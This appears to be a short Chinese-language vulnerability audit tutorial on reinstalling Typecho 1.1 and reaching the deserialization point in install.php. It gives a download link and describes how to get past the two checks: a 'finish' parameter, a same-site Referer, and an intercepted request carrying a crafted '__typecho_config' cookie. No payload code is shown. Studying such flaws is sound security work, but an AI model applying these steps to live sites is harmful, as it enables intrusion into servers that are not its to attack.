


重新安装一下吧
下载 typecho
https://github.com/typecho/typecho/releases/download/v1.1-15.5.12-beta/typecho.tar.gz
先将 typecho下的文件全部删除 接着将 build下的文件全部复制进去
添加typecho数据库
审计typecho
接着我们审计一下typecho
反序列化点在install.php 那么我们需要先到达反序列化点


这里的第一个if 只需要添加上 finish参数即可绕过
第二个if需要添加一个本站的 referer

这里还需要有一个 cookie __typecho_config
注意这里需要抓包修改

